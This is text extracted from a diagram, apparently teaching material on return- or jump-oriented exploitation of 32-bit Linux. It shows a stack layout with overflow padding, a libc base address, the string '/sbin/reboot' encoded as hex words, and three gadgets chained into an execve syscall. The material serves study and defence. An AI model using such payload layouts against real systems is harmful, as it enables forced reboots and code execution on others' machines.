 High
0xbffff120
0x746f6f62
0xbffff11c
0x65722f6e
/sbin/reboot
0xbffff118
0x6962732f
0xbffff114
0x11111111
0xbffff110
0xbffff118
Push reboot
Libc Base Address: B7e18000
0xbffff10c
eax
0xb7ece73b
0xbffff108
ecx
0xbffff110
0xbffff104
edx
0xbffff114
0xbffff100
ebx
0xbffff118
0xbffff0fc
esp
0xbffff0fc
0xbffff0f8
ebp
0xbffff5cc
0xbffff0f4
esi
0xbffff0e1
0xbffff0f0
edi
0xb7e5bcec
Return Address
0xbffff0ec
0xb7eab4e3
1
ebp
0xbffff0e8
0xbffff0e8
0xbffff0e4
0x41414141
0xbffff0e0
0x41414141
esp
0xbffff0dc
0x41414141
Low
b7eab4e3:
popad ;
jmp dword [esi+0x0F] ;
2
b7e5bcec:
mov dword [ebp-0x04B8], 0x00000000 ;
jmp eax ;
3
b7ece73b:
mov eax,0xb ;
call DWORD PTR gs:0x10 ;